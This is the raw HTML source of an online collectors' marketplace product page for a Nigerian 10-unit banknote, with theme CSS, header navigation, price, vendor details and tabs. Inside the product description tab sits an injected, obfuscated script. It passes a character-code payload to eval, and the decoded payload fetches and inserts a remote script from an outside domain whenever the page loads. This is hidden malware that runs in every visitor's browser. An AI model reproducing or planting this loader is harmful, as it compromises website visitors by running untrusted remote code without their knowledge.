		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 610px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//trust-collector.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.3.3") format("woff2");
}

.wd-my-account-links a:before {
    content: "\f140";
    font-family: "woodmart-font";
    display: block;
    color: var(--color-gray-300);
    margin-bottom: 10px;
    font-size: 50px;
    font-weight: 400;
    line-height: 50px;
    transition: color .25s ease;
    color: #0a5dd9;
}
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}
@media (min-width: 900px)
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}</style> <script></script><script></script><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="product-template-default single single-product postid-9143 wp-custom-logo theme-woodmart tutor-lms woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wcfm-theme-woodmart elementor-default elementor-kit-7"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <script type='text/javascript'>function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("1388896821596228", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("1388896821596228");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "http://trust-collector.com/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }</script> <div class="website-wrapper"><header class="whb-header whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">Welcome to Trust-Collectors's Marketplace. Only marketplace dedicated to collector and collection supplies.</span></strong></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Register</a></span></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Sign in</a></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><strong>+8801886369009</strong></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-68431687"></div></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-divider whb-divider-default "></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-27931589"></div></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 250px;" /> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-search-form wd-header-search-form"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"><div class="wd-search-cat wd-scroll"> <input type="hidden" name="product_cat" value="0"> <a href="#" rel="nofollow" data-val="0"> <span> Select category </span> </a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-84"><a class="pf-value" href="http://trust-collector.com/product-category/banknotes/" data-val="banknotes" data-title="Banknotes" >Banknotes</a></li><li class="cat-item cat-item-85"><a class="pf-value" href="http://trust-collector.com/product-category/books-catalogues/" data-val="books-catalogues" data-title="Books &amp; Catalogues" >Books &amp; Catalogues</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="http://trust-collector.com/product-category/books-and-catalogue/" data-val="books-and-catalogue" data-title="Books and Catalogue" >Books and Catalogue</a></li><li class="cat-item cat-item-88"><a class="pf-value" href="http://trust-collector.com/product-category/coins/" data-val="coins" data-title="Coins" >Coins</a></li><li class="cat-item cat-item-20"><a class="pf-value" href="http://trust-collector.com/product-category/others/" data-val="others" data-title="Others" >Others</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="http://trust-collector.com/product-category/pre-order/" data-val="pre-order" data-title="Pre-Order" >Pre-Order</a></li><li class="cat-item cat-item-89"><a class="pf-value" href="http://trust-collector.com/product-category/stamps/" data-val="stamps" data-title="Stamps" >Stamps</a></li><li class="cat-item cat-item-136"><a class="pf-value" href="http://trust-collector.com/product-category/exchange/" data-val="exchange" data-title="Swap &amp; Exchange" >Swap &amp; Exchange</a></li></ul></div></div> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="whb-space-element " style="width:15px;"></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="My Wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products"> <a href="http://trust-collector.com/compare/"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon"> <a href="http://trust-collector.com/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon"> <a href="#" rel="nofollow"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div><!--END wd-header-mobile-nav--></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 179px;" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center" role="navigation"><ul id="menu-main1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-8606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li id="menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li></ul></div><!--END MAIN-NAV--></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" /> <input type="hidden" name="post_type" value="any"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"> <!-- MAIN CONTENT AREA --><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"><div class="container"></div><div id="product-9143" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-accordion meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-9143 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-4 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-12"><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div class="product-image-wrap"><figure data-thumb="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM-150x201.jpeg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM.jpeg"><img fetchpriority="high" width="600" height="802" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM-600x802.jpeg.webp" class="wp-post-image wp-post-image" alt="" title="WhatsApp Image 2022-05-18 at 12.09.19 PM" data-caption="" data-src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM.jpeg.webp" data-large_image="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM.jpeg" data-large_image_width="1197" data-large_image_height="1600" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM-600x802.jpeg.webp 600w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM-224x300.jpeg.webp 224w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM-768x1027.jpeg.webp 768w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM-599x800.jpeg.webp 599w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM-1149x1536.jpeg.webp 1149w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM-150x201.jpeg 150w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM-860x1150.jpeg 860w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM.jpeg.webp 1197w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary"><div class="summary-inner"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="http://trust-collector.com" class="breadcrumb-link"> Home </a> <a href="http://trust-collector.com/product-category/banknotes/" class="breadcrumb-link breadcrumb-link-last"> Banknotes </a> <span class="breadcrumb-last"> A124. Nigeria 10, UNC </span></nav><div class="wd-products-nav"><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="http://trust-collector.com/product/nigeria-5-unc/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/nigeria-5-unc/" class="wd-product-nav-thumb"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.06.24-PM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.06.24-PM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.06.24-PM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.06.24-PM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/nigeria-5-unc/" class="wd-entities-title"> A126. Nigeria, 5, UNC </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120.0</span> </span></div></div></div> <a href="http://trust-collector.com/shop/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="http://trust-collector.com/product/central-bank-of-nigeria-20-unc/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/central-bank-of-nigeria-20-unc/" class="wd-product-nav-thumb"> <img loading="lazy" width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.12.08-PM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.12.08-PM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.12.08-PM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.12.08-PM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/central-bank-of-nigeria-20-unc/" class="wd-entities-title"> A125. Nigeria, 20, UNC </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>130.0</span> </span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title"> A124. Nigeria 10, UNC</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>110.0</bdi></span></p><div class="wd-stock-progress-bar"><div class="stock-info"><div class="total-sold">Ordered:<span>1</span></div><div class="current-stock">Items available:<span>3</span></div></div><div class="progress-area" title="Sold 25%"><div class="progress-bar" style="width:25%;"></div></div></div><div class="woocommerce-product-details__short-description"><p>Nigeria 10, UNC</p></div><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div><p class="stock in-stock">3 in stock</p><form class="cart" action="http://trust-collector.com/product/nigeria-10-unc/" method="post" enctype='multipart/form-data'><div class="quantity"> <input type="button" value="-" class="minus" /> <label class="screen-reader-text" for="quantity_696ea42621877">A124. Nigeria 10, UNC quantity</label> <input
 type="number"
 id="quantity_696ea42621877"
 class="input-text qty text"
 step="1"
 min="1"
 max="3"
 name="quantity"
 value="1"
 title="Qty"
 placeholder=""
 inputmode="numeric" /> <input type="button" value="+" class="plus" /></div> <button type="submit" name="add-to-cart" value="9143" class="single_add_to_cart_button button alt">Add to basket</button> <button class="button pisol_single_buy_now pisol_buy_now_button pisol_type_simple" type="submit" name="pi_quick_checkout" value="9143">Buy Now</button><input  type="hidden" name="add-to-cart" value="9143"></form><div class="wcfm_clearfix"></div><div class="wcfmmp_shipment_processing_display">Item will be shipped in 3-5 business days</div><div class="wcfm_clearfix"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9143" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="f42e279437" data-product-id="9143" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div><div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper"><div class="wcfm-clearfix"></div> <a href="#" class="wcfm_catalog_enquiry  wcfm_login_popup" data-store="17" data-product="9143" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">Ask a Question</span></a> <a href="#" onclick="return false;" class="wcfm-chat-now wcfm_chat_now_button  wcfm_login_popup" style="position:relative;padding:5px 10px;background: #1C2B36;border-bottom-color: #1C2B36;color: #b0bec5;"><i class="wcfmfa fa-comments"></i>&nbsp;&nbsp;<span class="chat_now_label">Chat Now</span></a><style>a.wcfm-chat-now:hover {
                    background: #00798b !important;
                    border-bottom-color: #00798b !important;
                    color: #b0bec5 !important;
                }</style><style>a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}</style><div class="wcfm-clearfix"></div></div><div class="product_meta"> <span class="posted_in"><span class="meta-label">Category:</span> <a href="http://trust-collector.com/product-category/banknotes/" rel="tag">Banknotes</a></span></div><div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left"> <span class="wd-label share-title">Share:</span> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://trust-collector.com/product/nigeria-10-unc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://trust-collector.com/product/nigeria-10-unc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://trust-collector.com/product/nigeria-10-unc/&media=http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM.jpeg&description=A124.+Nigeria+10%2C+UNC" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://trust-collector.com/product/nigeria-10-unc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://trust-collector.com/product/nigeria-10-unc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div></div></div></div><!-- .summary --></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-accordion wd-style-default" data-state="first" data-layout="accordion"><div class="wd-accordion-item"><div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text"> <span> Description </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active wd-scroll wd-accordion-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-scroll-content"><p></p><p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></div></div><div class="wd-accordion-item"><div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text"> <span> Reviews (0) </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-scroll wd-accordion-content wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-scroll-content"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div></div></div><div class="wd-accordion-item"><div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text"> <span> Shipping &amp; Delivery </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-scroll wd-accordion-content" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-scroll-content"><link rel="stylesheet" id="elementor-post-726-css" 